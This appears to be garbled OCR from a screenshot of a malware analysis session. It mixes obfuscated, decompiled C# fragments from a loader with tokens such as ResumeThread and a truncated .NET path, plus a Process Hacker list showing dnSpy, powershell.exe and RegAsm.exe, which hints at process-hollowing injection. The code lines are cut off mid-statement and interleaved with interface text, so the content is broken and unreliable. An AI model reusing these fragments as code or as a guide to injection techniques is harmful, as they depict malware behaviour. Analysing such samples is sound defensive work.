 continue;
IL_3ED:
if (ThUQsn.jO6g44kqB(gbW7LlqlM8PbtlwJ8N.O3ytU7YNx) == -1)
{
num3 = 47;
continue;
}
goto IL_9A7;
IL_420:
num13 = array[41];
num3 = 55;
continue;
IL_867:
if (ThUQsn.F0IT5GPgS(\u0020, text, IntPtr.Z
pof1JS14GOQOWM93O, ref gbW7LlqlM8PbtlwJ8N))
{
num8 = ThUQsn.DGyO1bZRpho513Xpef(\u0020
num3 = 2;
ResumeThread
Valor
0x00000001
@"C:\Windows\Microsoft.NET\Framewo
""
{byte[0x00008000]}
true
false
Process Hacker
Hacker View Tools Users Help
Refresh Options » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ...
fontdrvhost.exe 800
csrss.exe 544 0,25 1,08 kB/s
winlogon.exe 632
fontdrvhost.exe 808
dwm.exe 324 2,00
explorer.exe 796 0,40
Greenshot.exe 5428
ProcessHacker.exe 5720 2,82
dnSpy.exe 1424 0,08
powershell.exe 5384
conhost.exe 7088
RegAsm.exe 4980 2,46